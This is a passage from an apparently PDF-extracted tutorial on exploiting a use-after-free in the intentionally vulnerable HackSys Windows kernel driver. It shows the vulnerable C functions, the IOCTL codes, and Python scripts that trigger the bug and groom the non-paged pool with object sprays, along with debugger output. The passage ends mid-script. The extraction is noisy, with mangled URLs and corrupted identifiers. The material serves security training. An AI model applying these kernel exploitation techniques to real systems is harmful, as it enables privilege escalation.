## Windows Kernel Exploitation Tutorial Part 8: Use After Free

 $\hat{\mathcal{R}}$  [April 30, 2018](https://rootkits.xyz/blog/2018/04/kernel-use-after-free/)  $\hat{\mathcal{L}}$  [rootkit](https://rootkits.xyz/blog/author/rootkit/)

## **Overview**

In our previous [post,](https://rootkits.xyz/blog/2018/03/kernel-uninitialized-heap-variable/) we discussed about Uninitialized Heap Variable. This post will focus on another vulnerability, Use After Free. As the name might suggest, we'd be exploiting a stale pointer, that should've been freed, but due to a flaw, the pointer is called through a Callback function, thus executing anything that we can put into the memory there.

Again, huge thanks to [@hacksysteam](https://twitter.com/HackSysTeam) for the driver.

## Analysis

The analysis part on this vulnerability is a multi-step breakdown of different functions used in the *UseAfter-Free.c* file. Just reading through the file gives us 4 different functions, that seems useful to what we have to analyze here. We'd look into each of the functions one by one below:

```
https://rootkits.ayz/blog/2018/2018/2018/2018/2018/2018/04/kernel-use-after-free/ 1/1220-1/1220-1/1220-1/1220-
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
    NTSTATUS AllocateUaFObject() {
         NTSTATUS Status = STATUS SUCCESS;
             PUSE_AFTER_FREE UseAfterFree = NULL;
             PAGED_CODE();
              __try {
                      DbgPrint("[+] Allocating UaF Object\n");
                      // Allocate Pool chunk
                      UseAfterFree = (PUSE_AFTER_FREE)ExAllocatePoolWithTag(NonPagedPool,
                                                                                  sizeof(USE_AFTER_FREE),
                                                                                                                                                (ULONG)POOL_TAG);
                      if (!UseAfterFree) {
                               // Unable to allocate Pool chunk
                               DbgPrint("[-] Unable to allocate Pool chunk\n");
                               Status = STATUS_NO_MEMORY;
                               return Status;
                      }
                      else {
                       gPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
                       Print("[+] Pool Type: %s\n", STRINGIFY(NonPagedPool));
                   DbgPrint("[+] Pool Size: 0x%X\n", sizeof(USE_AFTER_FREE));
                               DbgPrint("[+] Pool Chunk: 0x%p\n", UseAfterFree);
                      // Fill the buffer with ASCII 'A'
              RtlFillMemory((PVOID)UseAfterFree->Buffer, sizeof(UseAfterFree->Buffer), 0x41);
                      // Null terminate the char buffer
```

```
33 UseAfterFree->Buffer[sizeof(UseAfterFree->Buffer) - 1] = '\0';
33
34
35
36
37
38
39
40
41
42
43
\Delta\Delta45
46
47
48
49
50
51
                     // Set the object Callback function
                     UseAfterFree->Callback = &UaFObjectCallback;
                     // Assign the address of UseAfterFree to a global variable
                     g_UseAfterFreeObject = UseAfterFree;
                     DbgPrint("[+] UseAfterFree Object: 0x%p\n", UseAfterFree);
             DbgPrint("[+] g_UseAfterFreeObject: 0x%p\n", g_UseAfterFreeObject);
                     DbgPrint("[+] UseAfterFree->Callback: 0x%p\n", UseAfterFree->Callback);
            __except (EXCEPTION_EXECUTE_HANDLER) {
                     Status = GetExceptionCode();
                     DbgPrint("[-] Exception Code: 0x%X\n", Status);
            }
            return Status;
    }
```
First, we look into the **AllocateUafObject()** function. As the name suggests, this will allocate a Non-Paged pool chunk, fill it with 'A's, terminated with a *NULL* character.

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
2021
22
23
24
25
26
27
28
29
30
31
32
33
34
35
    NTSTATUS FreeUaFObject() {
        NTSTATUS Status = STATUS UNSUCCESSFUL;
            PAGED_CODE();
              __try {
                     if (g_UseAfterFreeObject) {
                              DbgPrint("[+] Freeing UaF Object\n");
                              DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
                              DbgPrint("[+] Pool Chunk: 0x%p\n", g_UseAfterFreeObject);
   #ifdef SECURE
                              // Secure Note: This is secure because the developer is setting
                              // 'g_UseAfterFreeObject' to NULL once the Pool chunk is being freed
                  ExFreePoolWithTag((PVOID)g UseAfterFreeObject, (ULONG)POOL TAG);
                  g UseAfterFreeObject = NULL;
   #else
                              // Vulnerability Note: This is a vanilla Use After Free vulnerability
                              // because the developer is not setting 'g_UseAfterFreeObject' to NULL.
                              // Hence, g_UseAfterFreeObject still holds the reference to stale pointer
                              // (dangling pointer)
                              ExFreePoolWithTag((PVOID)g_UseAfterFreeObject, (ULONG)POOL_TAG);
   #endif
                              Status = STATUS_SUCCESS;
              __except (EXCEPTION_EXECUTE_HANDLER) {
                     Status = GetExceptionCode();
                     DbgPrint("[-] Exception Code: 0x%X\n", Status);
            }
        return Status;
    }
```
Next we look into the **FreeUaFObject()** function. As we see here, if we compile our driver with the SECURE ag, the *g\_UseAfterFreeObject* is being set to NULL, whereas in the vulnerable version, *ExFreePoolWithTag* is

being used, which will leave a reference to a stale dangling pointer. A good explanation provided by @hacksysteam here.

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
   NTSTATUS UseUaFObject() {
            NTSTATUS Status = STATUS_UNSUCCESSFUL;
            PAGED_CODE();
        \_try {
                     if (g_UseAfterFreeObject) {
                              DbgPrint("[+] Using UaF Object\n");
                     Print("[+] g_UseAfterFreeObject: 0x%p\n", g_UseAfterFreeObject);
                  DbgPrint("[+] g_UseAfterFreeObject->Callback: 0x%p\n", g_UseAfterFreeObject->Call
                              DbgPrint("[+] Calling Callback\n");
                  if (g UseAfterFreeObject->Callback) {
                                      g_UseAfterFreeObject->Callback();
                  Status = STATUS SUCCESS;
          except (EXCEPTION EXECUTE HANDLER) {
                     Status = GetExceptionCode();
             DbgPrint("[-] Exception Code: 0x%X\n", Status);
            }
            return Status;
   }
```
**UseUaFObject()**. Simple function, this is just calling the callback on *g\_UseAfterFreeObject* if a pointer exists. This is where the dangling pointer proves to be dangerous and as the name suggests, this is what we are going to exploit.

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
   NTSTATUS AllocateFakeObject(IN PFAKE_OBJECT UserFakeObject) {
         NTSTATUS Status = STATUS SUCCESS;
         PFAKE OBJECT KernelFakeObject = NULL;
             PAGED_CODE();
         _ttry {
                      DbgPrint("[+] Creating Fake Object\n");
                       // Allocate Pool chunk
                      KernelFakeObject = (PFAKE_OBJECT)ExAllocatePoolWithTag(NonPagedPool,
                                                                                      sizeof(FAKE OBJECT),
                                                                                                                                                     (ULONG)POOL_TAG);
                      if (!KernelFakeObject) {
                               // Unable to allocate Pool chunk
                        \text{Print}("[-] Unable to allocate Pool chunk\n");
                   Status = STATUS NO MEMORY;
                               return Status;
                      else {
                               DbgPrint("[+] Pool Tag: %s\n", STRINGIFY(POOL_TAG));
                               DbgPrint("[+] Pool Type: %s\n", STRINGIFY(NonPagedPool));
                        \text{Print}("[+] \text{ Pool Size: } 0x\%X\n", sizeof(FAKE_OBJECT));
                               DbgPrint("[+] Pool Chunk: 0x%p\n", KernelFakeObject);
```
https://rootkits.xyz/blog/2018/04/kernel-use-after-free/ 3/12

```
\frac{1}{9} // Verify if the buffer resides in user mode
2930
31
32
33
34
35
36
37
38
39
4041
42
43
44
45
46
            ProbeForRead((PVOID)UserFakeObject, sizeof(FAKE_OBJECT), (ULONG)_alignof(FAKE_OBJECT
                    // Copy the Fake structure to Pool chunk
            RtlCopyMemory((PVOID)KernelFakeObject, (PVOID)UserFakeObject, sizeof(FAKE_OBJECT));
                    // Null terminate the char buffer
                    KernelFakeObject->Buffer[sizeof(KernelFakeObject->Buffer) - 1] = '\0';
                    DbgPrint("[+] Fake Object: 0x%p\n", KernelFakeObject);
         except (EXCEPTION EXECUTE HANDLER) {
                    Status = GetExceptionCode();
            DbgPrint("[-] Exception Code: 0x%X\n", Status);
            return Status;
    }
```
We'd using **AllocateFakeObject**() function to place our shellcode pointer into the non-paged pool.

## **Exploitation**

We can start with our basic skeleton script, but here, if we look into *[HackSysExtremeVulnerableDriver.h](https://github.com/hacksysteam/HackSysExtremeVulnerableDriver/blob/master/Driver/HackSysExtremeVulnerableDriver.h)* file, we notice that there're different CTL codes for *ALLOCATE\_UAF\_OBJECT*, *USE\_UAF\_OBJECT*, FREE\_UAF\_OBJECT and *ALLOCATE\_FAKE\_OBJECT.* So, IOCTLs for each of them needs to be calculated, and then used in our exploit as we need it according to the process. Using our old method to calculate IOCTL codes, it comes up to *0x222013*, *0x222017*, *0x22201B* and *0x22201F* respectively. We'll try each of them just to make sure they work perfectly:

```
1
    import ctypes, sys, struct
 2
    from ctypes import *
 3
    from subprocess import *
 4
 5
    def main():
            kernel32 = windll.kernel32
 6
 7
            psapi = windll.Psapi
        ntd11 = wind11.ntd118
 9
            hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0,
10
        if not hevDevice or hevDevice == -1:
11
             print "*** Couldn't get Device Driver handle"
12
13
                     sys.exit(-1)
1415
        kernel32.DeviceIoControl(hevDevice, 0x222013, None, None, None, 0, byref(c_ulong()), None
16
17
    if __name__ == "__main__":
18
            main()kd > g****** HACKSVS FWD IOCTI ALLOCATE UAF OBJECT ******
```

```
[+] Allocating UaF Object
[+] Pool Tag:<br>[+] Pool Type
                 kcaH<sup>'</sup>
                 NonPagedPool
\left[ + \right] Pool Size: 0x58[+] Pool Chunk: 0x87A26468UseAfterFree Object: 0x87A26468
[+]
    g_UseAfterFreeObject: 0x87A26468
[+]
[+] UseAfterFree->Callback: 0x8DDB42A4
****** HACKSYS_EVD_IOCTL_ALLOCATE_UAF_OBJECT ******
```
https://rootkits.ayz/blog/2018/2018/2018/after-free/ 4/12/2018/2018/04/2018/after-free/ 4/12/12/2018



Freeing UaF Object

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
   import ctypes, sys, struct
    from ctypes import *
    from subprocess import *
   def main():
            kernel32 = windll.kernel32
            psapi = windll.Psapi
            ntdll = windll.ntdll
        hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0,
        if not hevDevice or hevDevice == -1:
            print "*** Couldn't get Device Driver handle"
                    sys.exit(-1)
        fake\_obj = "\x41" * 0x60kernel32.DeviceIoControl(hevDevice, 0x22201F, fake_obj, len(fake_obj), None, 0, byref(c_u
   if __name__ == "__main__":
            main()
```


Allocating Fake Object. Notice that our fake\_obj is perfectly stored into our fake object

address



```
q UseAfterFreeObject: 0x87A26468
 +[+] g_UseAfterFreeObject->Callback: 0x00000000
[[+] Calling Callback
****** HACKSYS_EVD_IOCTL_USE_UAF_OBJECT ******
```

```
*BUSY* Debuggee is running...
```
Everything works as expected. Now before we proceed further to craft our exploit, let's clear up the pathway on how we'd need to proceed. The overall flow of the execution should be on the lines of:

- Groom the non-paged pool in predictable manner.
- Allocate the UAF objects
- Free the UAF objects.
- Allocating the fake objects, containing our shellcode pointer.
- Calling the stale UAF pointer with the callback function, which will ultimately execute our shellcode, residing in the pointer address.

Simple enough, we'd proceed in accordance to the steps above. First thing we'd be doing is grooming the non-paged pool. I'd be using *IoCompletionReserve* objects from Tarjei Mandt's [paper](https://media.blackhat.com/bh-dc-11/Mandt/BlackHat_DC_2011_Mandt_kernelpool-wp.pdf), as it has the perfect size of *0x60* to groom our non-paged pool, and it's closer to the size of our UAF object. These objects can be sprayed using *NtAllocateReserveObject* function.

Borrowing the spraying logic from our Pool Overflow [tutorial,](https://rootkits.xyz/blog/2017/11/kernel-pool-overflow/) the script looks like:

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25 if
26
   import ctypes, sys, struct
    from ctypes import *
    from ctypes.wintypes import *
    from subprocess import *
   def main():
             kernel32 = windll.kernel32
             psapi = windll.Psapi
            ntdll = windll.ntdll
         spray_events1 = spray_events2 = []hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0,
         if not hevDevice or hevDevice == -1:
                      print "*** Couldn't get Device Driver handle"
                      sys.exit(-1)
         for i in xrange(10000):
              spray_event1.append(ntdll.NtAllocateReserveObject(byref(HANDLE(0)), 0, 1))
         print "\t[+] Sprayed 10000 objects."
             for i in xrange(5000):
              spray_event2.append(ntdll.NtAllocateReserveObject(byref(HANDLE(0)), 0, 1))
         print "\t[+] Sprayed 5000 objects."
        \begin{array}{ccc} \text{ } & \text{ } & \text{ } \text{max} \end{array} == "\begin{array}{ccc} & \text{ } & \text{min} \end{array} ":
            main()
```


Sprayed 0x3a99 (15001) objects in Non-Paged Pool, and we can see our spray is pretty consistent

Now that our pool is sprayed, we need to create holes in it for our exploit to dig in. But, the challenge here would be to prevent coalescence, as if subsequent free chunks are found, they'd be coalesced, and our groomed pool would go into an unpredictable state. To prevent this, we'd be freeing alternate chunks in the sprayed region:

```
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30 if
   import ctypes, sys, struct
   from ctypes import *
   from ctypes.wintypes import *
   from subprocess import *
  def main():
           kernel32 = windll.kernel32
           psapi = windll.Psapi
           ntdll = windll.ntdll
       spray_events1 = spray_events2 = []hevDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0,
       if not hevDevice or hevDevice == -1:
            print "*** Couldn't get Device Driver handle"
                    sys.exit(-1)
       for i in xrange(10000):
            spray_event1.append(ntdll.NtAllocateReserveObject(byref(HANDLE(0)), 0, 1))
       print "\t[+] Sprayed 10000 objects."
       for i in xrange(5000):
            spray_event2.append(ntdll.NtAllocateReserveObject(byref(HANDLE(0)), 0, 1))
       print "\t[+] Sprayed 5000 objects."
       print "\n[+] Creating holes in the sprayed region..."
       for i in xrange(0, len(spray_events2), 2):
                    kernel32.CloseHandle(spray_event2[i])
        {\sf name} == "_main_":
```
https://rootkits.ayz/blog/2018/2018/2018/2018/2018/2018/04/kernel-use-after-free/ 8/12/2018

| 31  |                                  | main() |     |                                            |          |                       |      |                                      |  |
|-----|----------------------------------|--------|-----|--------------------------------------------|----------|-----------------------|------|--------------------------------------|--|
|     | kd> !pool 8ad0aa08               |        |     |                                            |          |                       |      |                                      |  |
|     |                                  |        |     | Pool page 8ad0aa08 region is Nonpaged pool |          |                       |      |                                      |  |
|     | $8$ ad $0$ a $000$ size:         |        | 60. | previous size:                             | ᠊ᡎ       | 'Allocated)           |      | IoCo (Protected)                     |  |
|     | $8$ ad $0$ a $060$ size:         |        | 40  | previous size:                             | 60       | (Free)                |      |                                      |  |
|     | 8ad0a0a0 size:                   |        | 60  | previous size:                             | 40       | <u>(Allocated)</u>    |      | InCo (Protected)                     |  |
|     | $8$ ad $0$ a $100$ size:         |        | 60  | previous size:                             | 60       | (A11ocated)           |      | IoCo (Protected)                     |  |
|     | $8$ ad $0$ a $160$ size:         |        | 60  | previous size:                             | 60       | (Free)                |      | IoCo (Protected)                     |  |
|     | 8ad0a1c0 size:                   |        | 60  | previous size:                             | 60       | (Allocated)           |      | IoCo (Protected)                     |  |
|     | $8$ ad $0a220$ size:             |        | 60  | previous size:                             | 60       | (Free)                |      | IoCo (Protected)                     |  |
|     | $8$ ad $0$ a $280$ size:         |        | 60. | previous size:                             | 60       | (Allocated)           |      | IoCo (Protected)                     |  |
|     | 8ad0a2e0 size:                   |        | 60  | previous size:                             | 60       | (Free)                |      | IoCo (Protected)                     |  |
|     | $8$ ad $0$ a $340$ size:         |        | 60  | previous size:                             | 60       | (Allocated)           |      | IoCo (Protected)                     |  |
|     | 8ad0a3a0 size:                   |        | 60  | previous size:                             | 60       | (Free)                |      | IoCo (Protected)                     |  |
|     | $8$ ad $0$ a $400$ size:         |        | 60  | previous size:                             | 60       | (Allocated)           |      | IoCo (Protected)                     |  |
|     | $8$ ad $0$ a $460$ size:         |        | 60  | previous size:                             | 60       | (Free)                |      | IoCo (Protected)                     |  |
|     | 8ad0a4c0 size:                   |        | 60  | previous size:                             | 60       | (Allocated)           |      | IoCo (Protected)                     |  |
|     | $8$ ad $0a520$ size:             |        | 60  | previous size:                             | 60       | (Free)                |      | IoCo (Protected)                     |  |
|     | $8$ ad $0a580$ size:             |        | 60. | previous size:                             | 60       | (Allocated)           |      | IoCo (Protected)                     |  |
|     | 8ad0a5e0 size:                   |        | 60. | previous size:                             | 60       | (Free)                |      | IoCo (Protected)                     |  |
|     | 8ad0a640 size:                   |        | 60  | previous size:                             | 60       | (Allocated)           |      | IoCo (Protected)                     |  |
|     | 8ad0a6a0 size:                   |        | 60  | previous size:                             | 60       | (Free)                |      | IoCo (Protected)                     |  |
|     | $8$ ad $0$ a $700$ size:         |        | 60  | previous size:                             | 60       | (Allocated)           |      | IoCo (Protected)                     |  |
|     | 8ad0a760 size:                   |        | 60  | previous size:                             | 60       | (Free)                | IoCo | (Protected)                          |  |
|     | $8$ ad $0$ a $7c0$ size:         |        | 60  | previous size:                             | 60       | (Allocated)           |      | IoCo (Protected)                     |  |
|     | $8a d0a820$ size:                |        | 60  | previous size:                             | 60       | (Free)                |      | IoCo (Protected)                     |  |
|     | $8a d0a880 \text{ size}$ :       |        | 60  | previous size:                             | 60       | (A11ocated)           |      | IoCo (Protected)                     |  |
|     | $8$ ad $0$ a $8e0$ size:         |        | 60  | previous size:                             | 60       | (Free)                |      | IoCo (Protected)<br>IoCo (Protected) |  |
|     | 8ad0a940 size:<br>8ad0a9a0 size: |        | 60  | previous size:                             | 60<br>60 | (Allocated)<br>(Free) |      | IoCo (Protected)                     |  |
|     |                                  |        |     | 60 previous size:                          |          |                       |      |                                      |  |
|     |                                  |        |     |                                            |          | Ш                     |      |                                      |  |
| kd> |                                  |        |     |                                            |          |                       |      |                                      |  |
|     |                                  |        |     |                                            |          |                       |      |                                      |  |

Alternate Objects are freed to avoid coalescence

Now that our pool is in predictable state, we'd call our IOCTLs in the exact order as described above. For the *ALLOCATE\_FAKE\_OBJECT*, for now, we'd be allocating the same junk as previously demonstrated:

```
https://rootkits.xyz/blog/2018/04/kernel-use-after-free/ 9/12
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
   import ctypes, sys, struct
   from ctypes import *
   from ctypes.wintypes import *
   from subprocess import *
  def main():
           kernel32 = windll.kernel32
           psapi = windll.Psapi
           ntdll = windll.ntdll
       spray event1 = spray event2 = []
